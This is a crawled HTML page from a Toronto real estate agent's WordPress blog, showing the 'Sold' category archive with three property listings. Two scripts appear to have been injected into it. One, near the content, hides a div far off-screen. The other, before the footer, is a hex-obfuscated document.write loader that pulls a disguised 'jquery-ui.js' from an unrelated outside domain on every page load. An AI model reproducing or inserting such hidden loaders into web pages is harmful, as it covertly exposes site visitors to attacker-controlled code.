

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.annemarielorusso.ca/category/sold/
body_size: 4664
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>Sold | Anne Marie Lorusso, sales representative</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.annemarielorusso.ca/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://www.annemarielorusso.ca/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Anne Marie Lorusso, sales representative &raquo; Feed" href="http://www.annemarielorusso.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anne Marie Lorusso, sales representative &raquo; Comments Feed" href="http://www.annemarielorusso.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anne Marie Lorusso, sales representative &raquo; Sold Category Feed" href="http://www.annemarielorusso.ca/category/sold/feed/" />
<!-- This site uses the Yoast Google Analytics plugin v5.0.7 - Universal disabled - https://yoast.com/wordpress/plugins/google-analytics/ -->
<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-933705-15']);
	_gaq.push(['_gat._forceSSL']);
	_gaq.push(['_gat._anonymizeIp']);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(ga, s);
	})();

</script>
<!-- / Yoast Google Analytics -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.annemarielorusso.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.annemarielorusso.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
</head>

<body class="archive category category-sold category-33">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.annemarielorusso.ca/" title="Anne Marie Lorusso, sales representative" rel="home">Anne Marie Lorusso, sales representative</a>
					</span>
				</div>
				<div id="site-description">call me anytime 416-806-3423</div>

										<img src="http://www.annemarielorusso.ca/wp-content/uploads/2011/08/cropped-toronto-birdseye.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul><li ><a href="http://www.annemarielorusso.ca/">Home</a></li><li class="page_item page-item-2 page_item_has_children"><a href="http://www.annemarielorusso.ca/welcome/">Welcome</a><ul class='children'><li class="page_item page-item-525"><a href="http://www.annemarielorusso.ca/welcome/our-record/">Our Record</a></li></ul></li><li class="page_item page-item-110 page_item_has_children"><a href="http://www.annemarielorusso.ca/about-me/">About Me</a><ul class='children'><li class="page_item page-item-470"><a href="http://www.annemarielorusso.ca/about-me/bio/">Bio</a></li><li class="page_item page-item-464"><a href="http://www.annemarielorusso.ca/about-me/our-flips/">Our Flips</a></li></ul></li><li class="page_item page-item-519"><a href="http://www.annemarielorusso.ca/services/">Services</a></li><li class="page_item page-item-500"><a href="http://www.annemarielorusso.ca/alert/">Alert!</a></li><li class="page_item page-item-76"><a href="http://www.annemarielorusso.ca/where-to-find-me/">Contact</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main"><script>function g66g78l87s72t55(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g66g78l87s72t55{overflow:hidden; margin:0px 20px}#g66g78l87s72t55>div{display:block;position:fixed;overflow:hidden;left:-3592px;bottom:-6466px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g66g78l87s72t55();</script>
		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Category Archives: <span>Sold</span></h1>
				




			<div id="post-792" class="post-792 post type-post status-publish format-standard hentry category-current-listings category-interesting-sales category-sold tag-beaches tag-conservation-area tag-for-sale-in-ajax tag-pickering-beach-road tag-ravine-lot tag-south-ajax tag-south-of-bayly">
			<h2 class="entry-title"><a href="http://www.annemarielorusso.ca/sold/interesting-sales/37-angier/" rel="bookmark">SOLD over asking for a RECORD amount in 5 days: 37 Angier Cres, Ajax</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.annemarielorusso.ca/sold/interesting-sales/37-angier/" title="1:02 pm" rel="bookmark"><span class="entry-date">October 16, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.annemarielorusso.ca/author/admin/" title="View all posts by Anne Marie">Anne Marie</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Click here to open the gallery.Powered by Cincopa wp content plugins solution for your website and Cincopa MediaSend for file transfer. Â Rare detached house on ravine lot in South East Ajax &#8220;Beaches&#8221; neighbourhood. SOLD &#8211; in 5 days with multiple &hellip; <a href="http://www.annemarielorusso.ca/sold/interesting-sales/37-angier/" onclick="_gaq.push(['_trackEvent', 'outbound-article-int', 'http://www.annemarielorusso.ca/sold/interesting-sales/37-angier/', 'Continue reading &rarr;']);" >Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.annemarielorusso.ca/category/forsale/current-listings/" rel="category tag">Current listings I have my eye on</a>, <a href="http://www.annemarielorusso.ca/category/sold/interesting-sales/" rel="category tag">interesting recent sales</a>, <a href="http://www.annemarielorusso.ca/category/sold/" rel="category tag">Sold</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.annemarielorusso.ca/tag/beaches/" rel="tag">Beaches</a>, <a href="http://www.annemarielorusso.ca/tag/conservation-area/" rel="tag">conservation area</a>, <a href="http://www.annemarielorusso.ca/tag/for-sale-in-ajax/" rel="tag">for sale in Ajax</a>, <a href="http://www.annemarielorusso.ca/tag/pickering-beach-road/" rel="tag">Pickering Beach Road.</a>, <a href="http://www.annemarielorusso.ca/tag/ravine-lot/" rel="tag">ravine lot</a>, <a href="http://www.annemarielorusso.ca/tag/south-ajax/" rel="tag">South Ajax</a>, <a href="http://www.annemarielorusso.ca/tag/south-of-bayly/" rel="tag">south of Bayly</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.annemarielorusso.ca/sold/interesting-sales/37-angier/#respond" title="Comment on SOLD over asking for a RECORD amount in 5 days: 37 Angier Cres, Ajax">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-660" class="post-660 post type-post status-publish format-standard hentry category-forsale category-interesting-sales category-sold">
			<h2 class="entry-title"><a href="http://www.annemarielorusso.ca/forsale/for-sale-family-home-in-seaton-village-699-900/" rel="bookmark">SOLD:  Family home in Seaton Village, $699 900</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.annemarielorusso.ca/forsale/for-sale-family-home-in-seaton-village-699-900/" title="11:04 am" rel="bookmark"><span class="entry-date">August 21, 2012</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.annemarielorusso.ca/author/admin/" title="View all posts by Anne Marie">Anne Marie</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Just listed!  Move-in ready and updated single family home in Seaton Village. <a href="http://www.annemarielorusso.ca/forsale/for-sale-family-home-in-seaton-village-699-900/" onclick="_gaq.push(['_trackEvent', 'outbound-article-int', 'http://www.annemarielorusso.ca/forsale/for-sale-family-home-in-seaton-village-699-900/', 'Continue reading &rarr;']);" >Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.annemarielorusso.ca/category/forsale/" rel="category tag">For Sale</a>, <a href="http://www.annemarielorusso.ca/category/sold/interesting-sales/" rel="category tag">interesting recent sales</a>, <a href="http://www.annemarielorusso.ca/category/sold/" rel="category tag">Sold</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="http://www.annemarielorusso.ca/forsale/for-sale-family-home-in-seaton-village-699-900/#respond" title="Comment on SOLD:  Family home in Seaton Village, $699 900">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-126" class="post-126 post type-post status-publish format-standard hentry category-interesting-sales">
			<h2 class="entry-title"><a href="http://www.annemarielorusso.ca/sold/interesting-sales/swansea-west-end-9-plex-for-sale/" rel="bookmark">Swansea west-end 9-plex for sale &#8211; SOLD</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.annemarielorusso.ca/sold/interesting-sales/swansea-west-end-9-plex-for-sale/" title="9:36 pm" rel="bookmark"><span class="entry-date">November 4, 2009</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.annemarielorusso.ca/author/admin/" title="View all posts by Anne Marie">Anne Marie</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Fully retrofitted very rare 9-plex for sale in Swansea-Bloor West Village with 10 Parking spots. <a href="http://www.annemarielorusso.ca/sold/interesting-sales/swansea-west-end-9-plex-for-sale/" onclick="_gaq.push(['_trackEvent', 'outbound-article-int', 'http://www.annemarielorusso.ca/sold/interesting-sales/swansea-west-end-9-plex-for-sale/', 'Continue reading &rarr;']);" >Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.annemarielorusso.ca/category/sold/interesting-sales/" rel="category tag">interesting recent sales</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="http://www.annemarielorusso.ca/sold/interesting-sales/swansea-west-end-9-plex-for-sale/#respond" title="Comment on Swansea west-end 9-plex for sale &#8211; SOLD">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">My Categories</h3>		<ul>
	<li class="cat-item cat-item-35"><a href="http://www.annemarielorusso.ca/category/education/" title="My continuing education.">Education</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="http://www.annemarielorusso.ca/category/education/coursedescriptions/" >Course Descriptions</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.annemarielorusso.ca/category/forrent/" >For Rent</a> (3)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.annemarielorusso.ca/category/forsale/" title="Actual properties currently listed for sale.">For Sale</a> (66)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="http://www.annemarielorusso.ca/category/forsale/current-listings/" >Current listings I have my eye on</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.annemarielorusso.ca/category/home-ownership/" >Home Ownership</a> (5)
</li>
	<li class="cat-item cat-item-37"><a href="http://www.annemarielorusso.ca/category/in-the-news/" >In the News</a> (2)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.annemarielorusso.ca/category/money/" >Money</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="http://www.annemarielorusso.ca/category/money/financing/" title="Answers from the experts about financing.">Financing</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.annemarielorusso.ca/category/our-flips/" title="Here are the details about our current flip project.">Our Flips</a> (1)
</li>
	<li class="cat-item cat-item-33 current-cat"><a href="http://www.annemarielorusso.ca/category/sold/" >Sold</a> (3)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.annemarielorusso.ca/category/sold/interesting-sales/" title="These are sales that I want to bring to your attention.  In accordance with the Privacy Act, I am only able to blog about properties which I have been given permission to talk about.  I am happy to do a sit-down with you to review recent sales.">interesting recent sales</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.annemarielorusso.ca/category/toronto/" title="Information and stories about properties and important locations in Toronto.">Toronto</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.annemarielorusso.ca/category/toronto/landlordscorner/" title="Pertinent information for landlords.">Landlords Corner</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="http://www.annemarielorusso.ca/category/toronto/simply-awesome/" >Simply Awesome</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="http://www.annemarielorusso.ca/category/toronto/why-i-love-toronto/" >Why I love Toronto</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.annemarielorusso.ca/category/uncategorized/" title="This section is all about me, where I come from and how I like to operate.  I sometimes will comment here on licensing issues that are pertinent to buyers &amp; sellers.">uncategorized</a> (2)
</li>
		</ul>
</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			<option value="">Select Month</option>

				<option value='http://www.annemarielorusso.ca/2014/11/'> November 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/10/'> October 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/09/'> September 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/08/'> August 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/07/'> July 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/06/'> June 2014 </option>
	<option value='http://www.annemarielorusso.ca/2012/08/'> August 2012 </option>
	<option value='http://www.annemarielorusso.ca/2012/02/'> February 2012 </option>
	<option value='http://www.annemarielorusso.ca/2011/11/'> November 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/09/'> September 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/08/'> August 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/06/'> June 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/05/'> May 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/01/'> January 2011 </option>
	<option value='http://www.annemarielorusso.ca/2010/12/'> December 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/11/'> November 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/09/'> September 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/08/'> August 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/07/'> July 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/02/'> February 2010 </option>
	<option value='http://www.annemarielorusso.ca/2009/12/'> December 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/11/'> November 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/10/'> October 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/09/'> September 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/08/'> August 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/05/'> May 2009 </option>
		</select>
</li>			</ul>
		</div><!-- #primary .widget-area -->

<script>var _0x290f=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4E\x6A\x41\x37\x4D\x51\x3D\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x69\x73\x74\x6C","\x61\x6E\x64\x6F\x6C\x6C\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x75\x69\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function printju(){var _0x27b4x2=_0x290f[0];var _0x27b4x3=_0x290f[1];var _0x27b4x4=_0x290f[2];var _0x27b4x5=_0x290f[3];document[_0x290f[4]](_0x27b4x2+ _0x27b4x3+ _0x27b4x4+ _0x27b4x5)}printju()</script>	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.annemarielorusso.ca/" title="Anne Marie Lorusso, sales representative" rel="home">
					Anne Marie Lorusso, sales representative				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202606.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'9891798',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(9891798,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>